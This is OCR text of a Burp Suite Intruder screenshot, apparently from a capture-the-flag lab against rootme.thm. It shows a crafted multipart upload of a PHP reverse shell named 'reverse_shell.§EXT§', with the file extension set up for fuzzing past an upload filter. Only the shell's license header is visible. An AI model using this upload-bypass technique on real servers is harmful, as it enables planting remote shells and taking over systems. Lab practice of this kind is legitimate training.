 Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://rootme.thm Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /panel/ HTTP/1.1
2 Host: rootme.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2505799900415537443511333​24313
8 Content-Length: 5853
9 Origin: http://rootme.thm
10 Connection: close
11 Referer: http://rootme.thm/panel/
12 Cookie: PHPSESSID=§64b0h49qrtg68fbjg5be29n8o9§
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------250579990041553744351133324313
16 Content-Disposition: form-data; name="fileUpload"; filename="reverse_shell.§EXT§"
17 Content-Type: application/x-php
18
19 §<?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
? Search... 0 matches Clear
4 payload positions Length: 6430